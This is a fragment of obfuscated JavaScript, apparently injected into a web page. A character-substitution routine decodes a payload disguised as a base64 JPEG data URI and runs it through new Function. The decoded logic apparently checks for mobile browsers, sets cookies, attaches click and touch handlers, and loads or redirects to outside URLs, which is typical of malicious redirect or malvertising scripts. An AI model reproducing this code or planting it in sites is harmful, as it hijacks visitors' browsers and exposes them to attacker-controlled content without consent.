"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,cca8>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmOL}oKRRTmRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmOL}oKRRTmRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}0sjR8(s10TT7Fd7"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"}0s"=X8"(s10TT7Fd7"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}0sqSDqmK54Js_JqmRT4"="}0s5FDqm7CYCCXnomRT4"="}0s)5DqmK54Js_JqmRT4"="}0sDLDqm7CYCCXnomRT4"="}0s^FDqmK54Js_JqmRT4"="}0sfLDqm7CYCCXnomRT4"="}0s(5DqmK54Js_JqmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}0sSCqL)((mns1Y6CsOmRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}0sSCqL)((mns1Y6CsOmRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@/f/}0sj(8}vR8(s10TT7Fd7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();